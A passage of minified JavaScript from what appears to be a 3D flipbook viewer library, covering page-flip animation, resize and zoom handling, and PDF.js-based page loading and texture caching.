this._activePage;this.gotoPage(e)};n.prototype.gotoPage=function(e){e=parseInt(e,10);this._activePage=e;if(this.autoPlay==true){this.previewObject.setAutoPlay(this.autoPlay)}this.updatePage(e);if(this&&this.thumblist&&this.thumblist.review)this.thumblist.review()};n.prototype.moveBy=function(e){var t=this._activePage+e;t=S(t,this.startPage,this.endPage);this.gotoPage(t)};n.prototype.next=function(e){if(e==null)e=this.direction==t.DIRECTION.RTL?-this.pageMode:this.pageMode;this.moveBy(e)};n.prototype.prev=function(e){if(e==null)e=this.direction==t.DIRECTION.RTL?this.pageMode:-this.pageMode;this.moveBy(e)};n.prototype.updateAngle=function(){var e=this.angles[1];var t=this.angles[4];var n=t-e;var i=this.stackCount;for(var a=0;a<i;a++){var o=this.children[a];o.angles[1]=e+a*n/(i*100);o.stiffness=this.stiffness;o.updateAngle()}};n.prototype.refresh=function(){this.updatePage(this._activePage);if(this.flipCallback!=null)this.flipCallback()};n.prototype.updatePage=function(e){var n=this.direction==t.DIRECTION.RTL,a=N(this),o=D(e);var r=a?1:2;e=Math.floor(e/r);if(n)e=this.pageCount/r-e;var s=this.oldBaseNumber||0;var l=this.pageCount/r;var u=this.stackCount;var c=.02;var d=.4;var f=a?0:(.5-Math.abs(l/2-e)/l)/this.stiffness;var h=1;var p=Math.floor(u/2);var g=false;if(s>e){g=true;this.children[u-1].skipFlip=true;this.children.unshift(this.children.pop())}else if(s<e){this.children[0].skipFlip=true;this.children.push(this.children.shift())}var m=l-e;var v=5/l;var b=v*e/2;var w=v*m/2;var P=b<w?w:b;for(var y=0;y<u;y++){var x=this.children[y];var C=x.color;var E=x.angles[1];var S;var L=e-p+y;if(n)L=a?this.pageCount-L:Math.floor(this.pageCount/2)-L-1;var k=x.isHard=this.isPageHard(L);var T=x.name;x.isEdge=false;if(y==0){x.depth=b<d?d:b}else if(y==u-1){x.depth=w<d?d:w}else{x.depth=d;x.isEdge=false}if(x.isFlipping==true){x.depth=d}x.position.x=0;var I=c*y,O=180-c*(y-p)+c*y;if(y<p){x.newStiffness=k||this.stiffness==0?0:f/(e/l)/4;S=I;x.position.z=P-(-y+p)*d;if(g==true)x.position.z-=d}else{S=O;x.newStiffness=k||this.stiffness==0?0:f/(Math.abs(l-e)/l)/4;x.position.z=P-(-u+y+p+1)*d-x.depth}if(x.isFlipping==false){if(Math.abs(E-S)>20&&x.skipFlip==false){x.depth=d;var R=x.stiffness;if(E>S){R=f/(Math.abs(l-e)/l)/4}else{R=f/(e/l)/4}x.position.z+=d;x.stiffness=isNaN(R)?x.stiffness:R;x.updateAngle(true);x.targetStiffness=k?0:y<e?f/(Math.abs(l-e)/l)/4:f/(e/l)/4;x.targetStiffness=k?0:isNaN(x.targetStiffness)?x.stiffness:x.targetStiffness;x.isFlipping=true;x.tween(E,S);if(this.preFlipCallback!=null)this.preFlipCallback()}else{x.skipFlip=false;x.newStiffness=isNaN(x.newStiffness)?0:x.newStiffness;if(x.angles[1]!=S||x.stiffness!=x.newStiffness||x.depth!=x.oldDepth){x.angles[1]=x.angles[4]=S;x.stiffness=x.newStiffness;x.updateAngle(true)}else{}}}x.visible=a?n?y<p||x.isFlipping:y>=p||x.isFlipping:L>=0&&L<l||a&&L==l;if(this.requestPage!=null){x.name=L.toString();if(x.name!=T){x.textureLoaded=false;x.frontImage(i.textureLoadFallback);x.frontPageStamp="-1";x.frontTextureLoaded=false;x.thumbLoaded=false;x.backImage(i.textureLoadFallback);x.backPageStamp="-1";x.backTextureLoaded=false;this.requestPage()}}x.oldDepth=x.depth;var F=Math.abs(x.geometry.boundingBox.max.x)<Math.abs(x.geometry.boundingBox.min.x)?x.geometry.boundingBox.max.x:x.geometry.boundingBox.min.x;x.position.x=x.isEdge==true&&x.isFlipping==false?y<p?F:-F:0}this.oldBaseNumber=e;if(this.updatePageCallback!=null)this.updatePageCallback()};n.prototype.createCover=function(e){e.width=e.width*2;this.cover=new MOCKUP.BiFold(e);this.add(this.cover)};n.prototype.createStack=function(e){var t="red,green,blue,yellow,orange,black".split(",");for(var n=0;n<this.stackCount;n++){e.angles=[,this.stackCount-n];e.stiffness=(this.stackCount-n)/100;var i=new MOCKUP.BookPaper(e);i.angles[1]=180;i.index=n;i.updateAngle();i.textureReady=false;i.textureRequested=false;this.add(i);i.color=t[n];i.position.z=-1*n}};n.prototype.shininess=function(e){if(e==null){return this.mainObject.shininess()}else{this.mainObject.shininess(e)}};n.prototype.bumpScale=function(e){if(e==null){return this.mainObject.bumpScale()}else{this.mainObject.bumpScale(e)}};n.prototype.frontImage=function(e){if(e==null){return this.mainObject.frontImage()}else{this.mainObject.frontImage(e)}};n.prototype.backImage=function(e){if(e==null){return this.mainObject.backImage()}else{this.mainObject.backImage(e)}};return n}(MOCKUP.Bundle);MOCKUP.Book=a}var Z=function(e){function i(e){e=e||{};this.type="PreviewObject";var n=this;n.zoomValue=1;function i(){setTimeout(function(){n.resize()},50)}window.addEventListener("resize",i,false);this.sound=document.createElement("audio");this.sound.setAttribute("src",e.soundFile+"?ver="+t.version);this.sound.setAttribute("type","audio/mpeg");this.autoPlayFunction=function(){if(n&&n.target.autoPlay){if(n.target.direction==t.DIRECTION.RTL)n.target.prev();else n.target.next()}};this.dispose=function(){clearInterval(this.autoPlayTimer);this.autoPlayTimer=null;this.autoPlayFunction=null;if(this.target&&this.target.children){for(var e=0;e<this.target.children.length;e++){var t=this.target.children[e];if(t&&t.currentTween)t.currentTween.stop()}}if(this.zoomTween){if(this.zoomTween.stop)this.zoomTween.stop();this.zoomTween=null}if(this.container&&this.container.info&&this.container.info.remove)this.container.info.remove();if(this.target&&this.target.dispose)this.target.dispose();this.target=null;if(this.stage&&this.stage.dispose)this.stage.dispose();this.stage=null;if(this.ui&&this.ui.dispose)this.ui.dispose();this.ui=null;if(this.contentProvider&&this.contentProvider.dispose)this.contentProvider.dispose();this.contentProvider=null;window.removeEventListener("resize",i)}}i.prototype={start:function(){this.target.gotoPage(this.target.startPage)},end:function(){this.target.gotoPage(this.target.endPage)},next:function(){},prev:function(){},calculateSize:function(e,t,n,i,a,o,r,s){var l=e;var u=t-a;var c=l-i;var d=Math.ceil(s?u:u/2);var f=d/r;var h=null;if(o){h=Math.min(f,n-i);l=h}else{h=Math.min(c,n-i)}var p=f>h;var g,m;if(p){m=h;g=Math.floor(m*r)}else{g=d;m=Math.ceil(d/r)}if(o){l=Math.max(m+i,320)}return{stageHeight:l,isWide:p,height:m,width:g}},zoom:function(e){this.pendingZoom=true;this.zoomDelta=e;this.resize();this.ui.update()},resize:function(){var e=this;if(e.target==null||e.target.ui==null||e.target.contentProvider==null||e.target.contentProvider.viewport==null||e.target.stage==null)return;if(this.ui&&this.ui.isFullscreen==true&&l.hasFullscreenEnabled()==true&&l.getFullscreenElement()==null){this.ui.switchFullscreen()}var i=e.target,a=e.container,o=e.options,r=i.stage,s=i.contentProvider,c=s.pageRatio,d=s.zoomViewport,f=A(i),h=i.mode!=="css",p=s.pageRatio>1,g=this.ui.isFullscreen==true?false:o.height==="auto",m,v,b,w,P,y,x,C=a.hasClass("df-sidemenu-open")?220:0,E=this.target.pageMode==t.PAGE_MODE.SINGLE;var k=a.width();if(k<400){e.container.addClass("df-xs")}else{e.container.removeClass("df-xs")}var T=a.find(".df-ui-controls").height();var I=o.paddingTop+(o.controlsPosition==t.CONTROLSPOSITION.TOP?T:0),O=o.paddingRight,R=o.paddingBottom+(o.controlsPosition==t.CONTROLSPOSITION.BOTTOM?T:0),D=o.paddingLeft;I=isNaN(I)?0:S(I,0,I),R=isNaN(R)?0:S(R,0,R),D=isNaN(D)?0:S(D,0,D),O=isNaN(O)?0:S(O,0,O);var F=I+R,M=D+O;var z=k-C;a.height(o.height);var N=n(window).height();var B=Math.min(a.height(),N);var j=e.calculateSize(B,z,N,F,M,g,c,E);if(g){B=_=e.calculateSize(B,z+C,N,F,M,g,c,E).stageHeight}else{B=_=j.stageHeight}a.height(B);var _=B;var U=z-M,H=_-F;b=Math.floor(E?U:U/2);v=Math.floor(b/c);m=v>H;if(m){v=H;b=v*c}x=s.maxZoom=s.zoomViewport.height/v;if(e.zoomValue==null)e.zoomValue=1;if(s.zoomScale==null)s.zoomScale=1;if(e.pendingZoom==true&&e.zoomDelta!=null){var W=e.zoomDelta,G,V=Math.max(v,b);e.zoomValue=e.zoomDelta>0?e.zoomValue*e.options.zoomRatio:e.zoomValue/e.options.zoomRatio;e.zoomValue=S(e.zoomValue,1,x);if(e.zoomValue==1){s.zoomScale=1}else{s.zoomScale=S(e.zoomValue,1,x)}}y=s.zoomScale;s.checkViewportSize(b,v,y);if(s.contentSourceType==u.PDF){b=s.imageViewport.width/y;v=s.imageViewport.height/y}if(s.zoomScale!=1){this.target.container.addClass("df-zoom-enabled")}var q=i.zoomWidth=Math.floor(b*y),Z=i.zoomHeight=Math.floor(v*y);var Y=q*2;if(h){var K=Z/i.height,X=z/_;var Q=y*(v+F)/K,J=y*(b*(E?1:2)+M)/K;var $=m?Q:J/X;r.resizeCanvas(z,_);w=1/(2*Math.tan(Math.PI*r.camera.fov*.5/180)/($/y))+2.2;r.camera.updateProjectionMatrix();r.renderRequestPending=true;var ee=(I-R)*(i.height/v)/y/2;var te=s.zoomScale==1;if(r.camera.position.z!==w&&e.pendingZoom==true){if(e.zoomTween!=null)e.zoomTween.stop();e.zoomTween=new TWEEN.Tween({campos:r.camera.position.z,otx:r.orbitControl.target.x,oty:r.orbitControl.target.y,otz:r.orbitControl.target.z}).delay(0).to({campos:w,otx:0,oty:ee,otz:0},100).onUpdate(function(){r.camera.position.z=this.campos;if(te){r.camera.position.y=this.oty;r.orbitControl.target=new THREE.Vector3(this.otx,this.oty,this.otz)}r.orbitControl.update()}).easing(TWEEN.Easing.Linear.None).onComplete(function(){r.camera.position.z=w;if(s.zoomScale==1){r.camera.position.set(0,ee,w);r.orbitControl.target=new THREE.Vector3(0,ee,0)}r.orbitControl.update()}).start()}else{if(s.zoomScale==1){r.camera.position.set(0,ee,w);r.orbitControl.target=new THREE.Vector3(0,ee,0)}r.orbitControl.update()}r.orbitControl.update();r.orbitControl.mouseButtons.ORBIT=y!=1?-1:THREE.MOUSE.RIGHT;r.orbitControl.mouseButtons.PAN=y!=1?THREE.MOUSE.LEFT:-1}else{i.pageWidth=Math.round(b);i.fullWidth=i.pageWidth*2;i.height=Math.round(v);var ne=i.shiftHeight=Math.round(S((Z-_+F)/2,0,Z)),ie=i.shiftWidth=Math.round(S((Y-z+M)/2,0,Y));if(y==1){i.left=0;i.top=0}i.stage.css({top:-ne,bottom:-ne,right:-ie+(f?C:0),left:-ie+(f?0:C),paddingTop:I,paddingRight:O,paddingBottom:R,paddingLeft:D,transform:"translate3d("+i.left+"px,"+i.top+"px,0)"});i.stageHeight=r.height();i.wrapper.css({width:Y,height:Z,marginTop:B-Z-F>0?(B-F-Z)/2:0});var ae=Math.floor(L(b,v)*y);i.stage.find(".df-page-wrapper").width(ae).height(ae);i.stage.find(".df-book-page, .df-page-front , .df-page-back, .df-page-fold-inner-shadow").height(Z).width(q)}e.checkCenter({type:"resize"});if(s.zoomScale==1){this.target.container.removeClass("df-zoom-enabled")}if(i.thumblist){i.thumblist.reset(n(i.thumblist.container).height())}e.pendingZoom=false},playSound:function(){try{if(this.options&&this.options.soundEnable==true){this.sound.currentTime=0;this.sound.play()}}catch(e){}},setPageMode:function(e){if(e==true){this.ui.pageMode.addClass(this.options.icons["doublepage"]);this.ui.pageMode.html("<span>"+this.options.text.doublePageMode+"</span>");this.ui.pageMode.attr("title",this.options.text.doublePageMode);this.target.pageMode=t.PAGE_MODE.SINGLE}else{this.ui.pageMode.removeClass(this.options.icons["doublepage"]);this.ui.pageMode.html("<span>"+this.options.text.singlePageMode+"</span>");this.ui.pageMode.attr("title",this.options.text.singlePageMode);this.target.pageMode=t.PAGE_MODE.DOUBLE}if(this.target&&this.target.singlePageMode==t.SINGLE_PAGE_MODE.BOOKLET){this.target.reset()}this.resize()},setAutoPlay:function(e){if(this.options.autoPlay){e=e==true;var t=e?this.options.text.pause:this.options.text.play;this.ui.play.toggleClass(this.options.icons["pause"],e);this.ui.play.html("<span>"+t+"</span>");this.ui.play.attr("title",t);clearInterval(this.autoPlayTimer);if(e){this.autoPlayTimer=setInterval(this.autoPlayFunction,this.options.autoPlayDuration)}this.target.autoPlay=e}},height:function(e){if(e==null){return this.container.height()}else{this.options.height=e;this.container.height(e);this.resize()}},checkCenter:function(e){e=e==null?{}:e;this.centerType=this.centerType||"start";var n=this.target;var i=0,a=0,o=0;var r=l.getBasePage(n._activePage);var s=n._activePage%2==0;var u=n.direction==t.DIRECTION.RTL;var c=n.pageMode==t.PAGE_MODE.SINGLE,d=c&&n.singlePageMode==t.SINGLE_PAGE_MODE.BOOKLET;var f=n.stage.width(),h;if(n.mode=="css"){h=n.wrapper.width();i=Math.max((h-f)/2,0);a=-h/4;o=h/4;if(r==0||d){n.wrapper.css({left:c?u?o-i:a-i:u?o:a});n.shadow.css({width:"50%",left:u?0:"50%",transitionDelay:""})}else if(r==n.pageCount){n.wrapper.css({left:c?u?a-i:o-i:u?a:o});n.shadow.css({width:"50%",left:u?"50%":0,transitionDelay:""})}else{n.wrapper.css({left:c?u?s?a-i:o-i:s?o-i:a-i:0});n.shadow.css({width:"100%",left:0,transitionDelay:parseInt(n.duration,10)+50+"ms"})}n.wrapper.css({transition:e.type=="resize"?"none":""})}else if(n.stage!=null){var p=n.position.x,g;i=n.width/4;h=n.width;a=-h/2;o=h/2;if(r==0||d){g=u?o:a}else if(r==n.pageCount){g=u?a:o}else{g=c?u?s?a:o:s?o:a:0}if(g!==this.centerEnd){this.centerTween=new TWEEN.Tween({x:p}).delay(0).to({x:g},n.duration).onUpdate(function(){n.position.x=this.x;n.stage.cssScene.position.x=this.x}).easing(n.ease).start();this.centerEnd=g}}},width:function(e){if(e==null){return this.container.width()}else{this.options.width=e;this.container.width(e);this.resize()}}};return i}({});t.PreviewObject=Z;var Y=function(e){H(a,e);function a(e,a,o,r){o=o||{};var s=this;s.contentRawSource=e||[i.textureLoadFallback];s.contentSource=s.contentRawSource;s.contentSourceType=null;s.minDimension=o.minTextureSize||256;s.maxDimension=o.maxTextureSize||2048;s.pdfRenderQuality=o.pdfRenderQuality||t.defaults.pdfRenderQuality;s.flipbook=r;s.waitPeriod=50;s.maxLength=297;s.enableDebug=false;s.zoomScale=1;s.maxZoom=2;s.options=o;s.outline=o.outline;s.links=o.links;s.html=o.html;s.isCrossOrigin=o.isCrossOrigin;s.normalViewport={height:297,width:210,scale:1};s.viewport={height:297,width:210,scale:1};s.imageViewport={height:297,width:210,scale:1};s.bookSize={height:297,width:210};s.zoomViewport={height:297,width:210};s.thumbsize=128;s.cacheIndex=256;s.cache=[];s.pageRatio=o.pageRatio||s.viewport.width/s.viewport.height;s.textureLoadTimeOut=null;s.type="TextureLibrary";if(Array===s.contentSource.constructor||Array.isArray(s.contentSource)||s.contentSource instanceof Array){s.contentSourceType=u.IMAGE;s.pageCount=s.contentSource.length;n("<img/>").attr("src",s.contentSource[0]).on("load",function(){s.viewport.height=this.height;s.viewport.width=this.width;s.pageRatio=s.viewport.width/s.viewport.height;s.bookSize={width:(s.pageRatio>1?1:s.pageRatio)*s.maxLength,height:s.maxLength/(s.pageRatio<1?1:s.pageRatio)};s.zoomViewport={width:(s.pageRatio>1?1:s.pageRatio)*s.maxDimension,height:s.maxDimension/(s.pageRatio<1?1:s.pageRatio)};s.linkService=new PDFLinkService;n(this).off();if(s.options.pageSize==t.PAGE_SIZE.DOUBLEINTERNAL){s.pageCount=s.contentSource.length*2-2;if(s.options.webgl==true)s.requiresImageTextureScaling=true}if(a!=null){a(s);a=null}I(this.height+":"+this.width)})}else if(typeof s.contentSource=="string"||s.contentSource instanceof String){var c=function(){if(s.contentSource.indexOf(".base64")>1){n.ajax({url:s.contentSource,xhrFields:{onprogress:function(e){if(e.lengthComputable){var t=100*e.loaded/e.total;s.updateInfo("Loading PDF "+t.toString().split(".")[0]+"% ...")}}},success:function(e){s.options.docParameters={data:atob(e)};d()}})}else{d()}};var d=function(){if(s){PDFJS.workerSrc=i.pdfjsWorkerSrc;s.contentSourceType=u.PDF;PDFJS.disableAutoFetch=true;PDFJS.disableStream=true;if(_||U||s.options.disableFontFace==true){PDFJS.disableFontFace=_||U||s.options.disableFontFace==true}PDFJS.imageResourcesPath=i.imageResourcesPath;PDFJS.cMapUrl=i.cMapUrl;PDFJS.cMapPacked=!0;PDFJS.externalLinkTarget=PDFJS.LinkTarget.BLANK;var n=s.loading=PDFJS.getDocument(s.options.docParameters?s.options.docParameters:{url:l.httpsCorrection(e),rangeChunkSize:isNaN(t.defaults.rangeChunkSize)?524288:t.defaults.rangeChunkSize});n.then(function e(n){s.pdfDocument=n;n.getPage(1).then(function(e){s.normalViewport=e.getViewport(1);s.viewport=e.getViewport(1);s.viewport.height=s.viewport.height/10;s.viewport.width=s.viewport.width/10;s.pageRatio=s.viewport.width/s.viewport.height;s.bookSize={width:(s.pageRatio>1?1:s.pageRatio)*s.maxLength,height:s.maxLength/(s.pageRatio<1?1:s.pageRatio)};s.zoomViewport={width:(s.pageRatio>1?1:s.pageRatio)*s.maxDimension,height:s.maxDimension/(s.pageRatio<1?1:s.pageRatio)};s.refPage=e;if(n.numPages>1){n.getPage(2).then(function(e){if(s.options.pageSize==t.PAGE_SIZE.AUTO){var i=e.getViewport(1);var o=i.width/i.height;if(o>s.pageRatio*1.5){s.options.pageSize=t.PAGE_SIZE.DOUBLEINTERNAL;s.pageCount=n.numPages*2-2}else{s.options.pageSize=t.PAGE_SIZE.SINGLE}}if(a!=null){a(s);a=null}})}else{if(a!=null){a(s);a=null}}});s.linkService=new PDFLinkService;s.linkService.setDocument(n,null);s.pageCount=n.numPages;s.contentSource=n},function e(t){if(s){var n="",i=document.createElement("a");i.href=s.contentSource;if(i.hostname!==window.location.hostname)n="CROSS ORIGIN!! ";s.updateInfo(n+"Cannot access file!  "+s.contentSource)}});n.onProgress=function e(t){if(s){var n=100*t.loaded/t.total;if(isNaN(n)){if(t&&t.loaded){s.updateInfo("Loading PDF "+(Math.ceil(t.loaded/1e4)/100).toString()+"MB ...")}else{s.updateInfo("Loading PDF ...")}}else{s.updateInfo("Loading PDF "+n.toString().split(".")[0]+"% ...")}}}}};var f=function(){if(s){i.pdfjsWorkerSrc+="?ver="+t.version;s.updateInfo("Loading PDF Worker ...");var e=document.createElement("a");e.href=i.pdfjsWorkerSrc;if(e.hostname!==window.location.hostname){s.updateInfo("Loading PDF Worker CORS ...");n.ajax({url:i.pdfjsWorkerSrc,cache:true,success:function(e){i.pdfjsWorkerSrc=t.createObjectURL(e,"text/javascript");c()}})}else{c()}}};if(window.PDFJS==null){if(s){s.updateInfo("Loading PDF Service ...");F(i.pdfjsSrc+"?ver="+t.version,function(){if(typeof define==="function"&&define.amd&&window.requirejs){s.updateInfo("Loading PDF Service (require) ...");require.config({paths:{"pdfjs-dist/build/pdf.worker":i.pdfjsWorkerSrc.replace(".js","")}});require(["pdfjs-dist/build/pdf"],function(e){f()})}else{f()}},function(){s.updateInfo("Unable to load PDF service..")})}}else{c()}}else{console.error("Unknown source type. Please check documentation for help")}this.dispose=function(){if(s.loading&&s.loading.destroy){s.loading.destroy()}s.loading=null;if(s.textureLoadTimeOut){clearTimeout(s.textureLoadTimeOut);s.textureLoadTimeOut=null}if(this.targetObject){if(this.targetObject.thumbContainer&&this.targetObject.thumbContainer.remove)this.targetObject.thumbContainer.remove();if(this.targetObject.outlineContainer&&this.targetObject.outlineContainer.remove)this.targetObject.outlineContainer.remove();if(this.targetObject.dispose)this.targetObject.dispose();this.targetObject.processPage=null;this.targetObject.requestPage=null;if(this.targetObject.container&&this.targetObject.container.off)this.targetObject.container.off()}if(this.pdfDocument&&this.pdfDocument.destroy)this.pdfDocument.destroy();if(this.linkService&&this.linkService.dispose)this.linkService.dispose();if(this.outlineViewer&&this.outlineViewer.dispose)this.outlineViewer.dispose();if(this.thumblist&&this.thumblist.dispose){this.thumblist.review=null;this.thumblist.dispose()}this.activeThumb=null;this.targetObject=null;this.pdfDocument=null;this.linkService=null;this.outlineViewer=null;this.thumblist=null;s=null};return this}a.prototype.updateInfo=function(e){if(this.flipbook&&this.flipbook.updateInfo){this.flipbook.updateInfo(e)}};a.prototype.initThumbs=function(){var e=this;if(e.cache[e.thumbsize]==null)e.cache[e.thumbsize]=[];var t;var i=function(){clearTimeout(t);t=setTimeout(function(){t=setTimeout(a,e.waitPeriod/2)},e.waitPeriod)};var a=function(){var a=0;if(Date.now()-e.thumblist.lastScrolled<100){a=1}else{e.targetObject.container.find(".df-thumb-container .df-vrow").each(function(){var t=n(this);if(!t.hasClass("df-thumb-loaded")){a++;var o=n(this).attr("id").replace("df-thumb","");e.getPage(o,i,true);t.addClass("df-thumb-loaded");return false}});if(a==0){clearTimeout(t)}}if(a>0){i()}if(e.activeThumb!=e.targetObject._activePage){var o=e.targetObject.thumbContainer!=null&&e.targetObject.thumbContainer.hasClass("df-sidemenu-visible");if(o){var r=e.thumblist.container;var s=r.scrollTop,u=r.getBoundingClientRect().height;var c=e.targetObject.thumbContainer.find("#df-thumb"+e.targetObject._activePage);if(c.length>0){e.targetObject.thumbContainer.find(".df-selected").removeClass("df-selected");c.addClass("df-selected");c=c[0];if(s+u<c.offsetTop+c.scrollHeight)l.scrollIntoView(c,null,false);else if(s>c.offsetTop)l.scrollIntoView(c);e.activeThumb=e.targetObject._activePage}else{n(r).scrollTop(e.targetObject._activePage*124);i()}}}};e.thumblist=e.targetObject.thumblist=new ThumbList({h:500,addFn:function(e){},scrollFn:i,itemHeight:128,totalRows:e.pageCount,generatorFn:function(e){var t=document.createElement("div");var n=e+1;t.id="df-thumb"+n;var i=document.createElement("div");i.innerHTML=n;t.appendChild(i);return t}});e.thumblist.lastScrolled=Date.now();e.thumblist.review=i;i();var o=n("<div>").addClass("df-thumb-container df-sidemenu-visible df-sidemenu");o.append(n(e.thumblist.container).addClass("df-thumb-wrapper"));e.targetObject.thumbContainer=o;e.targetObject.container.append(o);var r=n(h.div,{class:"df-ui-btn df-ui-sidemenu-close ti-close"});o.append(r);e.thumblist.reset(n(e.thumblist.container).height());e.targetObject.container.on("click",".df-thumb-container .df-vrow",function(t){t.stopPropagation();var i=n(this).attr("id").replace("df-thumb","");e.targetObject.gotoPage(parseInt(i,10))})};a.prototype.initOutline=function(){var e=this;var t=n("<div>").addClass("df-outline-container df-sidemenu");var i=n("<div>").addClass("df-outline-wrapper");var a=n(h.div,{class:"df-ui-btn df-ui-sidemenu-close ti-close"});t.append(a).append(i);e.targetObject.container.append(t);e.targetObject.outlineContainer=t;e.outlineViewer=new BookMarkViewer({container:i[0],linkService:e.linkService,outlineItemClass:"df-outline-item",outlineToggleClass:"df-outline-toggle",outlineToggleHiddenClass:"df-outlines-hidden"});function o(t){if(e.options.overwritePDFOutline==true){t=[]}t=t||[];if(e.outline){for(var n=0;n<e.outline.length;n++){e.outline[n].custom=true;if(t)t.push(e.outline[n])}}e.outlineViewer.render({outline:t})}if(e.pdfDocument){e.pdfDocument.getOutline().then(function(e){o(e)})}else{o([])}if(e.options.autoEnableOutline==true){e.targetObject.ui.outline.trigger("click")}if(e.options.autoEnableThumbnail==true){e.targetObject.ui.thumbnail.trigger("click")}};a.prototype.checkViewportSize=function(e,t,n){var a=this;var o=a.targetObject;var r=e*n,s=t*n;var l=a.cacheIndex;if(a.contentSourceType==u.PDF){a.cacheIndex=Math.ceil(Math.max(r,s));a.cacheIndex=Math.floor(Math.max(r,s));a.cacheIndex=S(a.cacheIndex*i.pixelRatio,a.minDimension,a.maxDimension);if(a.cache[a.cacheIndex]==null)a.cache[a.cacheIndex]=[];if(l!==a.cacheIndex){for(var c=0;c<o.children.length;c++){var d=o.children[c]}o.refresh()}a.imageViewport=a.refPage.getViewport(s/a.normalViewport.height);a.viewport=o.mode=="css"?a.imageViewport:a.refPage.getViewport(a.bookSize.height/a.normalViewport.height);I(a.cacheIndex);a.annotedPage=undefined;a.review()}else{if(a.cache[a.cacheIndex]==null)a.cache[a.cacheIndex]=[]}};a.prototype.getCache=function(e,t){return t==true?this.cache[this.thumbsize]==null?null:this.cache[this.thumbsize][e]:this.cache[this.cacheIndex]==null?null:this.cache[this.cacheIndex][e]};a.prototype.setCache=function(e,t,n,i){if(n==true){if(this.cache[this.thumbsize]!=null)this.cache[this.thumbsize][e]=t}else{var a=i==null?this.cacheIndex:i;if(this.cache[a]!=null)this.cache[a][e]=t}};a.prototype.setTarget=function(e){var t=this;if(e==null){return this.targetObject}else{this.targetObject=e;e.contentProvider=this;e.container.removeClass("df-loading df-init");if(t.linkService!=null){t.linkService.setViewer(e);t.initOutline()}e.processPage=function(e,n){if(e>0&&e<=t.pageCount){t.getPage(e,n)}else{t.setPage(e,i.textureLoadFallback,n)}};e.requestPage=function(){t.review("Request")};if(e.resize!=null)e.resize()}};a.prototype.review=function(e){var t=this;e=e||"timer review";clearTimeout(t.textureLoadTimeOut);t.textureLoadTimeOut=setTimeout(function(){t.textureLoadTimeOut=setTimeout(t.reviewPages,t.waitPeriod/2,t,e)},t.waitPeriod)};a.prototype.reviewPages=function(e,t){e=e||this;var i=e.targetObject;if(i==null)return;var a=N(i);if(t!=null)I(t);var o=false;var r,s;for(r=0;r<e.targetObject.children.length;r++){s=i.children[r];if(s.isFlipping==true){o=true;break}}if(o==false){var l=i.children.length>3?3:i.children.length;var u=l/2;var c=a?i._activePage:D(i._activePage);e.baseNumber=c;if(e.zoomScale>1){l=1}for(r=0;r<l;r++){var d=Math.floor(r/2);var f=r%2==0?-d*(a?1:2):(d==0?1:d)*(a?1:2);var h=c+f,p=c+f+1;var g=i.getPageByNumber(h),m=i.getPageByNumber(p),v=h+"|"+e.cacheIndex,b=p+"|"+e.cacheIndex;var w=0;if(g!=null&&g.frontPageStamp!=v&&g.visible==true){g.frontTextureLoaded=false;i.processPage(h,function(){e.review("Batch Call")});g.frontPageStamp=v;w++}if(m!=null&&m.backPageStamp!=b&&m.visible==true&&!a){m.backTextureLoaded=false;i.processPage(p,function(){e.review("Batch Call")});m.backPageStamp=b;w++}if(f==0&&e.annotedPage!==c){e.getAnnotations(h);if(!a)e.getAnnotations(p);e.annotedPage=c}if(w>0){break}}if(w==0){if(i.mode!=="css"){e.setLoading(c)}else{}}}else{e.review("Revisit request");if(e.annotedPage!=null&&i.mode!=="css"){var P=D(i._activePage);n(i.getContentLayer(P)).html("");n(i.getContentLayer(P+1)).html("");e.annotedPage=null}}};a.prototype.getPage=function(e,n,a){var o=this;e=parseInt(e,10);var r=e;var s=o.contentSource;if(e<=0&&e>=o.pageCount){o.setPage(e,i.textureLoadFallback,n,a)}else{if(o.contentSourceType==u.PDF){if(o.getCache(e,a)!=null){o.setPage(e,o.getCache(e,a),n,a);I("Page "+e+" loaded from cache")}else{if(a!==true)o.setLoading(e,true);if(o.options.pageSize==t.PAGE_SIZE.DOUBLEINTERNAL&&e>2){r=Math.ceil((e-1)/2)+1}s.getPage(r,a).then(function(t){c(t,e,n,a)})}}else if(o.contentSourceType==u.IMAGE||o.contentSourceType==u.HTML){if(o.getCache(e,a)!=null){o.setPage(e,o.getCache(e,a),n,a);I("Page "+e+" loaded from cache")}else{if(a!==true)o.setLoading(e,true);if(o.options.pageSize==t.PAGE_SIZE.DOUBLEINTERNAL&&e>2){r=Math.ceil((e-1)/2)+1}l(s[r-1],function(t){o.setCache(e,t,a,o.cacheIndex);o.setPage(e,t,n,a);if(n!=null)n()},o.isCrossOrigin)}}}function l(e,n,a){var o=new Image;o.crossOrigin="Anonymous";o.onload=function(){if(a==true){var r=document.createElement("canvas"),s=r.getContext("2d");r.width=o.width;r.height=o.height;s.drawImage(o,0,0);if(i.canvasToBlob==true){r.toBlob(function(e){var i=t.createObjectURL(e,"image/jpeg");if(n!=null)n(i)},"image/jpeg",.85)}else{if(n!=null)n(r)}}else{if(n!=null)n(e)}o.onload=null;o=null};o.src=e;if(o.complete||o.complete===undefined){o.src="[data-uri]";o.src=e}}function c(e,n,i,a){var r=o.options.forceFit;var s=o.options.pageSize==t.PAGE_SIZE.DOUBLEINTERNAL&&n>1&&n<o.pageCount;var l=s&&r?2:1;var u=r?e.getViewport(1):o.normalViewport;var c=o.cacheIndex/Math.max(u.width/l,u.height);if(o.webgl==true){c=O(o.cacheIndex)/(o.pageRatio>1?u.width/l:u.height)}var d=document.createElement("canvas");var f=performance.now();var h=o.cacheIndex;var p=d.getContext("2d");if(a==true){c=o.thumbsize/o.normalViewport.height}d.height=Math.round(u.height*c);d.width=Math.round(u.width/l*c);if(o.targetObject.mode=="css"&&Math.abs(o.targetObject.zoomHeight-d.height)<2){d.height=o.targetObject.zoomHeight+0;d.width=o.targetObject.zoomWidth+0}u=e.getViewport(c);I("rendering "+n+" at "+d.width+"x"+d.height);if(s){if(A(o.targetObject)){if(n%2==0){u.transform[4]=-d.width}}else{if(n%2==1){u.transform[4]=-d.width}}}var g={canvasContext:p,viewport:u};e.cleanupAfterRender=true;var m=e.render(g);m.promise.then(function(){I(performance.now()-f);f=performance.now();if(a==true||o.options.canvasToBlob==true&&o.webgl!==true){d.toBlob(function(e){var r=t.createObjectURL(e,"image/jpeg");I(performance.now()-f);o.setCache(n,r,a,h);o.setPage(n,r,i,a)},"image/jpeg",o.pdfRenderQuality)}else{I("Setting Page "+n);o.setPage(n,d,i,a)}g=null})}};a.prototype.getTargetPage=function(e){};a.prototype.setLoading=function(e,t){if(this.targetObject!=null){if(this.webgl==true){var i=this.targetObject.container;if(t==true){if(i.isLoading!==true){i.addClass("df-loading");i.isLoading=true;I("Loading icon at "+e+" as 